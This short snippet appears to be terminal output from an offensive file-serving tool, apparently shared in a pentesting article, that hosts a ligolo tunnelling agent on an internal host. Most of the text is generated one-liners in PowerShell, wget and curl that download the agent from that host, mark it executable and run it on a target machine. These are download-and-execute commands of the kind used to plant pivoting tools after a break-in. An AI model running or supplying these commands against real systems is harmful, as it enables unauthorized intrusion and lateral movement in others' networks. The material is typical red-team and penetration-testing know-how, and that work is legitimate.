$ serv serve --search ligolo -u 3 --http 80[→] Serving: ../../.qu1ckdr0p2/linux/agent[→] Protocol: http[→] IP address: 192.168.1.5[→] Port: 80[→] Interface: eth0[→] CTRL+C to quit[→] URL: http://192.168.1.5:80/agent[↓] csharp:$webclient = New-Object System.Net.WebClient; $webclient.DownloadFile('http://192.168.1.5:80/agent', 'c:\windows\temp\agent'); Start-Process 'c:\windows\temp\agent'[↓] wget:wget http://192.168.1.5:80/agent -O /tmp/agent && chmod +x /tmp/agent && /tmp/agent[↓] curl:curl http://192.168.1.5:80/agent -o /tmp/agent && chmod +x /tmp/agent && /tmp/agent[↓] powershell:Invoke-WebRequest -Uri http://192.168.1.5:80/agent -OutFile c:\windows\temp\agent; Start-Process c:\windows\temp\agent⠧ Web server running(向右滑动,查看更多)